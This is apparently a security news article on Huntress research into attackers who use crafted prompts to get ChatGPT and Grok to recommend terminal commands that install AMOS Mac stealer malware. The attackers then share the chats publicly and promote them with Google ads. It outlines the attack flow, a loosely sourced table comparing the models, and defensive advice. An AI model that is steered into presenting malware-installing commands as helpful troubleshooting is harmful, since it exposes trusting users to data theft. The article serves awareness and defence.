Cybercriminals have discovered a dangerously clever way to weaponize AI chatbots like ChatGPT and Grok, tricking them into generating malware installation commands that poison Google search results. Security researchers at Huntress uncovered this sophisticated attack vector, where hackers manipulate public AI conversations to deliver malicious instructions directly to unsuspecting users. The technique bypasses traditional security warnings, exploiting users’ inherent trust in major tech brands to execute devastating data-stealing malware.

The Attack Mechanism Exposed



Hackers begin by engaging popular AI assistants in conversations about common technical queries, such as “clear disk space on Mac.” Through carefully crafted prompts, they coerce the AI to recommend pasting specific terminal commands that appear helpful but actually install malware like AMOS—a Mac-targeted data exfiltration tool. These conversations are then made publicly accessible and promoted via Google ads, ensuring they rank highly in search results.

When victims search for legitimate solutions, they encounter what appears to be authoritative AI-generated advice from trusted sources. Lacking terminal expertise, users copy-paste the commands without scrutiny, granting attackers remote access. Huntress confirmed both ChatGPT and Grok reliably reproduced the malicious instructions during testing, demonstrating the attack’s broad applicability.

Why This Attack Succeeds So Dangerously

Traditional phishing relies on suspicious downloads, shady executables, or dubious links—all easily spotted by security training. This AI-powered vector eliminates those red flags entirely:

– No file downloads required

– Commands appear from reputable AI brands

– Google search placement builds instant credibility

– Terminal execution seems like legitimate troubleshooting

Victims trust the sources implicitly—ChatGPT’s household name status and Google’s algorithmic authority create a perfect storm of misplaced confidence. Even security-savvy users might execute such commands during routine maintenance.

Real-World Impact and Response Lag

Huntress documented a live AMOS infection originating from this exact method. Alarmingly, the malicious Google-sponsored ChatGPT link remained active for at least 12 hours after their report publication, allowing widespread exposure. This delay underscores coordination challenges between security researchers, AI providers, and search engines.

The attack exploits a fundamental weakness in generative AI: public conversations become permanent knowledge artifacts amplified by search optimization. Once indexed, malicious instructions persist until manually removed, creating ongoing threats.

AI Security Vulnerabilities Comparison

| AI Model | Attack Success Rate | Primary Weakness | Known Mitigation |

|---|---|---|---|

| ChatGPT | High | Public conversation persistence | Post-detection removal |

| Grok | High | Terminal command generation | Limited public controls |

| Gemini | Untested | Search integration risks | Enterprise filtering |

Broader Implications for AI Trust

This incident arrives amid credibility crises for both platforms. Grok faces criticism for biased responses favoring its creator, while ChatGPT contends with competitive pressures eroding its market position. Weaponized prompt engineering transforms these services from helpful tools into malware distribution networks, undermining public confidence in generative AI.

The attack highlights systemic vulnerabilities:

– Lack of conversation visibility controls

– Inadequate command validation filters

– Search engine amplification of AI content

– Insufficient cross-platform threat intelligence

Immediate Protection Strategies

Users must adopt heightened vigilance around AI-generated technical advice:

– Never execute terminal commands from search results

– Verify instructions through official documentation

– Use virtual machines for testing suspicious commands

– Enable browser extensions blocking command injection

– Cross-reference AI advice with multiple trusted sources

Security teams should implement endpoint detection for common stealer malware signatures and monitor corporate Google search traffic for anomalies.

The Arms Race Escalates

Hackers continuously evolve tactics to exploit emerging technologies. Yesterday’s phishing emails become today’s AI-poisoned search results. This attack demonstrates how threat actors leverage legitimate infrastructure—Google’s algorithms, OpenAI’s models, public trust—to devastating effect.

AI companies face urgent pressure to implement conversation moderation, command sanitization, and search partnership protocols. Google must refine result ranking to prioritize verified technical content over promoted AI chats. Without coordinated defenses, every public AI interaction becomes a potential malware vector.

Future of Secure AI Interactions

This incident accelerates demands for enterprise-grade AI controls: sandboxed conversations, command execution previews, and real-time threat scanning. Consumers deserve transparency about which AI outputs influence search rankings and automated safety checks before terminal execution.

The malware-via-AI era has arrived. Users conditioned to trust ChatGPT’s advice must now approach it with the skepticism once reserved for email attachments. As generative models permeate daily workflows, securing human-AI interaction becomes cybersecurity’s paramount challenge—where the most dangerous code arrives not as executables, but as helpful text from brands we know and love.